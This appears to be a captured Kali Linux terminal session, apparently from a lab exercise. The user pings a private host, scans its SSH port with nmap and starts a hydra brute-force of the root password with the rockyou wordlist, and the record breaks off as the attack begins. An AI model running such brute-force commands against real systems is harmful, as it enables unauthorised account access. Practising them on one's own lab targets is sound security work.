 ┌──(user-k㉿kali)-[~]
└─$ ping -c 3 192.168.64.4
PING 192.168.64.4 (192.168.64.4) 56(84) bytes of data.
64 bytes from 192.168.64.4: icmp_seq=1 ttl=64 time=3.30 ms
64 bytes from 192.168.64.4: icmp_seq=2 ttl=64 time=1.13 ms
64 bytes from 192.168.64.4: icmp_seq=3 ttl=64 time=1.14 ms
--- 192.168.64.4 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2005ms
rtt min/avg/max/mdev = 1.126/1.856/3.303/1.023 ms
┌──(user-k㉿kali)-[~]
└─$ sudo nmap -p22 192.168.64.4 -T 4
[sudo] password for user-k:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-24 22:22 -04
Nmap scan report for 192.168.64.4
Host is up (0.00094s latency).
PORT   STATE SERVICE
22/tcp open  ssh
MAC Address: 2E:95:89:0C:C3:7B (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.40 seconds
┌──(user-k㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.64.4 -s 22 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-24 22:24:38
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
us session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tri
es per task
[DATA] attacking ssh://192.168.64.4:22/